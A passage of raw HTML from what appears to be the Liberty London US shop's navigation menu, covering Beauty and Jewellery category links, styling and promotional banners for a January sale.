                                    <a href="/us/beauty/featured/gift-sets/" class="d-none">Beauty Gifts</a>
                                
                                    <a href="/us/department/beauty/discover/bestsellers/" class="d-none">Bestsellers</a>
                                
                                    <a href="/us/department/beauty/featured/beauty-gift-with-purchase/" class="d-none">Beauty Gift With Purchase</a>
                                
                                    <a href="/us/department/beauty/discover/exclusives/" class="d-none">Exclusives</a>
                                
                                    <a href="/us/department/beauty/discover/the-bath-house/" class="d-none">The Bath House</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=beauty_perfume">
                        <a href="/us/department/beauty/perfume/" id="beauty_perfume"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Perfume">
                            <span class="d-block">Perfume</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/beauty/perfume/womens/" class="d-none">Womens Perfume</a>
                                
                                    <a href="/us/department/beauty/perfume/mens/" class="d-none">Mens Perfume</a>
                                
                                    <a href="/us/department/beauty/perfume/discovery-sets/" class="d-none">Discovery Sets</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=beauty_skincare">
                        <a href="/us/department/beauty/skin-care/" id="beauty_skincare"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Skincare">
                            <span class="d-block">Skincare</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/beauty/skin-care/moisturisers/" class="d-none">Moisturisers</a>
                                
                                    <a href="/us/department/beauty/skin-care/facial-serums-and-oils/" class="d-none">Facial Serums &amp; Oils</a>
                                
                                    <a href="/us/department/beauty/skin-care/cleansers-and-toners/" class="d-none">Cleansers &amp; Toners</a>
                                
                                    <a href="/us/department/beauty/skin-care/spf-skincare/" class="d-none">SPF Skincare</a>
                                
                                    <a href="/us/department/beauty/skin-care/masks-and-exfoliators/" class="d-none">Masks &amp; exfoliators</a>
                                
                                    <a href="/us/department/beauty/skin-care/skincare-tools-and-accessories/" class="d-none">Tools &amp; Accessories</a>
                                
                                    <a href="/us/department/beauty/skin-care/skin-concern/" class="d-none">Skin Concern</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=beauty_make-up">
                        <a href="/us/department/beauty/make-up/" id="beauty_make-up"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Makeup">
                            <span class="d-block">Makeup</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/beauty/makeup/face/" class="d-none">Complexion</a>
                                
                                    <a href="/us/department/beauty/makeup/eyes/" class="d-none">Eyes</a>
                                
                                    <a href="/us/department/beauty/makeup/lips/" class="d-none">Lips</a>
                                
                                    <a href="/us/department/beauty/makeup/tools-and-wash-bags/" class="d-none">Tools &amp; Wash Bags</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=beauty_body">
                        <a href="/us/department/beauty/body/" id="beauty_body"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Body">
                            <span class="d-block">Body</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/beauty/body/bath-and-shower/" class="d-none">Bath &amp; Body Wash</a>
                                
                                    <a href="/us/department/beauty/body/hands-and-feet/" class="d-none">Hands &amp; Feet</a>
                                
                                    <a href="/us/department/beauty/bath-and-body/moisturisers/" class="d-none">Moisturisers</a>
                                
                                    <a href="/us/department/beauty/body/sun-and-tanning/" class="d-none">Sun &amp; Tanning</a>
                                
                                    <a href="/us/department/beauty/body/body-scrubs-and-exfoliators/" class="d-none">Body Scrubs &amp; Exfoliators</a>
                                
                                    <a href="/us/department/beauty/body/body-oils/" class="d-none">Body Oils</a>
                                
                                    <a href="/us/department/beauty/body/wellness/" class="d-none">Wellness</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=beauty_hair-care">
                        <a href="/us/department/beauty/hair/" id="beauty_hair-care"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Hair">
                            <span class="d-block">Hair</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/beauty/hair/hair-treatments-and-oils/" class="d-none">Hair Treatments &amp; Oils</a>
                                
                                    <a href="/us/department/beauty/hair/hair-styling/" class="d-none">Hair Styling</a>
                                
                                    <a href="/us/department/beauty/hair/shampoo/" class="d-none">Shampoo</a>
                                
                                    <a href="/us/department/beauty/hair/conditioner/" class="d-none">Conditioner</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=beauty_brands">
                        <a href="/us/department/beauty/beauty-brands/" id="beauty_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Beauty Brands">
                            <span class="d-block">Beauty Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/beauty/beauty-brands/byredo/" class="d-none">Byredo</a>
                                
                                    <a href="/us/department/beauty/beauty-brands/creed/" class="d-none">Creed</a>
                                
                                    <a href="/us/department/beauty/beauty-brands/diptyque/" class="d-none">Diptyque</a>
                                
                                    <a href="/us/department/beauty/beauty-brands/jones-road/" class="d-none">Jones Road</a>
                                
                                    <a href="/us/department/beauty/beauty-brands/le-labo/" class="d-none">Le Labo</a>
                                
                                    <a href="/us/department/beauty/beauty-brands/liberty-lbty.-fragrance/" class="d-none">Liberty LBTY. Fragrance</a>
                                
                                    <a href="/us/department/beauty/beauty-brands/sunday-riley/" class="d-none">Sunday Riley</a>
                                
                                    <a href="/us/department/beauty/brands/skin-rocks/" class="d-none">VIOLETTE_FR</a>
                                
                                    <a href="/us/department/beauty/beauty-brands/trinny-london/" class="d-none">Trinny London</a>
                                
                                    <a href="/us/department/beauty/beauty-brands/westman-atelier/" class="d-none">Westman Atelier</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
                <li class="navigation-links">
                    


                </li>
            
        </ul>

        
        
            <div class="navigation-banner">
                


            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="38a7e1d66737f53d653e58b3cf" -->
		<style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
  
  /*Moved from Nav-footer CSS 260116*/

.navigation-banners .nav-banner p {
    font-size: 1.8rem; 
    max-width: 20rem;
    margin-bottom: .5rem;
}
  
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/us/department/featured/promotion-event/beauty-promotion-event/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Up to 10% off Beauty ","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Up to 10% off Beauty "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH-V2?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH-V2?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH-V2?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div><span class="text-cta akzidenz-grotesk-pro-extended">The January Reset</span>
            <p class="heading akzidenz-grotesk-pro-regular">Up to 10% off Beauty </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/the-self-love-beauty-kit-000863202.html"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "The Self Love Edit","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="The Self Love Edit"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260121-Nav-Ad-2-Beauty-Valentines-Day-Kit?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260121-Nav-Ad-2-Beauty-Valentines-Day-Kit?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260121-Nav-Ad-2-Beauty-Valentines-Day-Kit?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div><span class="text-cta akzidenz-grotesk-pro-extended">A Valentine's Gift</span>
            <p class="heading akzidenz-grotesk-pro-regular">The Self Love Edit</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/department/beauty/body/wellness/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "The Wellness Edit","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="The Wellness Edit"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-4-Beauty-Wellness?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-4-Beauty-Wellness?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-4-Beauty-Wellness?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">The Wellness Edit</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/j/jones-road/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Brand of the Month: Jones Road","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Brand of the Month: Jones Road"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251206-Nav-Ad-4-Beauty-Jones-Road-INT?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251206-Nav-Ad-4-Beauty-Jones-Road-INT?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251206-Nav-Ad-4-Beauty-Jones-Road-INT?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Brand of the Month: Jones Road</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>
</div>

	</div> <!-- End content-asset -->



        </div>
    

    
    <div class="shop-category">
        <a href="/us/department/beauty/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Beauty</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/jewellery/"
                                    id="wc_dept_jewellery" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Jewellery">
                                        <span>Jewellery</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/jewellery/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Jewellery"
            tabindex="-1">Jewellery</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/jewellery/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Jewellery" data-category-name="Jewellery">
                        <span class="d-block">Shop all
                            Jewellery</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_jewellery" id="wc_dept_jewellery_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Jewellery Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Jewellery">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=jewellery_featured">
                        <a href="/us/department/jewellery/featured/" id="jewellery_featured"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/jewelry/featured/new-in/" class="d-none">New In</a>
                                
                                    <a href="/us/department/jewelry/featured/trending/" class="d-none">Trending: For The Love of Jewellery</a>
                                
                                    <a href="/us/department/jewellery/discover/alternative-pearls/" class="d-none">Alternative Pearls</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=jewellery_all-jewellery">
                        <a href="/us/department/jewellery/categories/" id="jewellery_all-jewellery"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Categories">
                            <span class="d-block">Categories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/jewellery/earrings/" class="d-none">Earrings</a>
                                
                                    <a href="/us/department/jewellery/necklaces/" class="d-none">Necklaces</a>
                                
                                    <a href="/us/department/jewellery/rings/" class="d-none">Rings</a>
                                
                                    <a href="/us/department/jewellery/bracelets/" class="d-none">Bracelets</a>
                                
                                    <a href="/us/department/jewellery/charms/" class="d-none">Charms &amp; Pendants</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=jewellery_fine-jewellery">
                        <a href="/us/department/jewellery/fine-jewellery/" id="jewellery_fine-jewellery"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Fine Jewellery">
                            <span class="d-block">Fine Jewellery</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/jewellery/fine-jewellery/earrings/" class="d-none">Earrings</a>
                                
                                    <a href="/us/department/jewellery/fine-jewellery/necklaces/" class="d-none">Necklaces</a>
                                
                                    <a href="/us/department/jewellery/fine-jewellery/rings/" class="d-none">Rings</a>
                                
                                    <a href="/us/department/jewellery/fine-jewellery/bracelets/" class="d-none">Bracelets</a>
                                
                                    <a href="/us/department/jewellery/fine-jewellery/charms/" class="d-none">Charms &amp; Pendants</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=jewellery_brands">
                        <a href="/us/department/jewellery/brands/" id="jewellery_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/jewellery/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/us/department/jewellery/brands/maria-tash/" class="d-none">Maria Tash</a>
                                
                                    <a href="/us/department/jewellery/brands/marie-lichtenberg/" class="d-none">Marie Lichtenberg</a>
                                
                                    <a href="/us/department/jewellery/brands/missoma/" class="d-none">Missoma</a>
                                
                                    <a href="/us/department/jewellery/brands/seb-brown-1/" class="d-none">Seb Brown</a>
                                
                                    <a href="/us/department/jewellery/brands/suzanne-kalan-2/" class="d-none">Suzanne Kalan</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                


            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="6074c9a2dbc957607bdb023167" -->
		<style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
  
  /*Moved from Nav-footer CSS 260116*/

.navigation-banners .nav-banner p {
    font-size: 1.8rem; 
    max-width: 20rem;
    margin-bottom: .5rem;
}
  
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/us/department/featured/promotion-event/jewellery-promotion-event/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Up to 20% off Jewellery","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Up to 20% off Jewellery"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div><span class="text-cta akzidenz-grotesk-pro-extended">The January Reset</span>
            <p class="heading akzidenz-grotesk-pro-regular">Up to 20% off Jewellery</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/m/maria-tash/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Maria Tash","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Maria Tash"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260101-Nav-Ad-2-Jewellery-Maria-Tash-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260101-Nav-Ad-2-Jewellery-Maria-Tash-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260101-Nav-Ad-2-Jewellery-Maria-Tash-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Maria Tash</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/department/jewellery/discover/alternative-pearls/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover More"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Alternative Pearls","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Alternative Pearls"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-3-Jewellery-Alternative-Pearls?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-3-Jewellery-Alternative-Pearls?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-3-Jewellery-Alternative-Pearls?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Alternative Pearls</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover More</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/department/jewelry/featured/trending/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
